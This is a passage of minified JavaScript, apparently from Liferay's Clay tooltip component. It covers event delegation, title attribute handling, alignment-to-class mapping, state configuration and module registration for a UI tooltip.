element.removeAttribute("title")}else if(element.tagName==="svg"){var titleTag=element.querySelector("title");if(titleTag){element.setAttribute("data-title",titleTag.innerHTML);element.setAttribute("data-restore-title","true");titleTag.remove()}}return element.getAttribute("data-title")}},{key:"_handleMouseClick",value:function _handleMouseClick(event){this._restoreTitle(event.delegateTarget);this._isTransitioning=true;this.visible=false}},{key:"_handleMouseEnter",value:function _handleMouseEnter(event){var content=
this._getContent(event.delegateTarget);this._target=event.delegateTarget;this._content=content;if(!this.visible)this.element.style.display="block";this._isTransitioning=true;this.visible=true}},{key:"_handleMouseEnterTooltip",value:function _handleMouseEnterTooltip(){if(this._isTransitioning)this.visible=true}},{key:"_handleMouseLeave",value:function _handleMouseLeave(event){if(this.visible){this._restoreTitle(event.delegateTarget);this._isTransitioning=true;this.visible=false}}},{key:"_handleTransitionEnd",
value:function _handleTransitionEnd(){this._isTransitioning=false;if(!this.visible)this.element.style.display="none"}},{key:"_restoreTitle",value:function _restoreTitle(element){var title=element.getAttribute("data-title");var restoreTitle=element.getAttribute("data-restore-title");if(title&&restoreTitle==="true"){if(element.tagName==="svg"){var titleTag=document.createElement("title");titleTag.innerHTML=title;element.appendChild(titleTag)}else element.setAttribute("title",title);element.removeAttribute("data-restore-title")}}},
{key:"_setPreferredAlign",value:function _setPreferredAlign(value){switch(value){case "TopCenter":return _metalPosition.Align.TopCenter;case "RightCenter":return _metalPosition.Align.RightCenter;case "BottomCenter":return _metalPosition.Align.BottomCenter;case "LeftCenter":return _metalPosition.Align.LeftCenter;case "TopRight":return _metalPosition.Align.TopRight;case "BottomRight":return _metalPosition.Align.BottomRight;case "BottomLeft":return _metalPosition.Align.BottomLeft;case "TopLeft":return _metalPosition.Align.TopLeft;
default:return _metalPosition.Align.TopCenter}}},{key:"setterClassMapFn_",value:function setterClassMapFn_(val){return _metal.object.mixin(this.valueClassMapFn_(),val)}},{key:"syncSelectors",value:function syncSelectors(newValue,prevValue){if(newValue){var prevSelectors=Array.isArray(prevValue)?prevValue:[];var newSelectors=newValue.reduce(function(arr,val){if(arr.indexOf(val)===-1)arr.push(val);return arr},prevSelectors);this._eventHandler.removeAllListeners();for(var i=0,l=newSelectors.length;i<
l;i++){var selector=newSelectors[i];this._eventHandler.add(_metalDom.dom.delegate(document,"blur",selector,this._handleMouseLeave.bind(this)),_metalDom.dom.delegate(document,"click",selector,this._handleMouseClick.bind(this)),_metalDom.dom.delegate(document,"focus",selector,this._handleMouseEnter.bind(this)),_metalDom.dom.delegate(document,"mouseenter",selector,this._handleMouseEnter.bind(this)),_metalDom.dom.delegate(document,"mouseleave",selector,this._handleMouseLeave.bind(this)))}}}},{key:"syncVisible",
value:function syncVisible(){}},{key:"valueClassMapFn_",value:function valueClassMapFn_(){var _ref;return _ref={},_defineProperty(_ref,_metalPosition.Align.TopLeft,"clay-tooltip-top-left"),_defineProperty(_ref,_metalPosition.Align.TopCenter,"clay-tooltip-top"),_defineProperty(_ref,_metalPosition.Align.TopRight,"clay-tooltip-top-right"),_defineProperty(_ref,_metalPosition.Align.BottomLeft,"clay-tooltip-bottom-left"),_defineProperty(_ref,_metalPosition.Align.BottomCenter,"clay-tooltip-bottom"),_defineProperty(_ref,
_metalPosition.Align.BottomRight,"clay-tooltip-bottom-right"),_defineProperty(_ref,_metalPosition.Align.RightCenter,"clay-tooltip-right"),_defineProperty(_ref,_metalPosition.Align.LeftCenter,"clay-tooltip-left"),_ref}}],[{key:"init",value:function init(config,parentElement){if(!this._instance)this._instance=new ClayTooltip(new SingletonEnforcer,config,parentElement);return this._instance}}]);return ClayTooltip}(_clayComponent2.default);ClayTooltip.STATE={_content:_metalState.Config.any().value("").internal(),
alignedPosition:{validator:_metalPosition.Align.isValidPosition},bestAlign:_metalState.Config.bool().value(true),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),elementClasses:_metalState.Config.string(),classMap:{setter:"setterClassMapFn_",validator:_metal.core.isObject,valueFn:"valueClassMapFn_"},position:_metalState.Config.oneOf(["BottomCenter","BottomLeft","BottomRight","LeftCenter","RightCenter","TopCenter","TopLeft","TopRight"]).setter("_setPreferredAlign").value("TopCenter"),
selectors:_metalState.Config.array().value(["[data-title]","[title]"]),visible:_metalState.Config.bool().value(false)};_metalSoy2.default.register(ClayTooltip,_ClayTooltipSoy2.default);exports.ClayTooltip=ClayTooltip;exports.default=ClayTooltip});
Liferay.Loader.define("frontend-taglib-clay@1.3.0/bridge/clay-tooltip/src/ClayTooltip",["module","frontend-taglib-clay$clay-tooltip/lib/ClayTooltip"],function(module,src){module.exports=src});
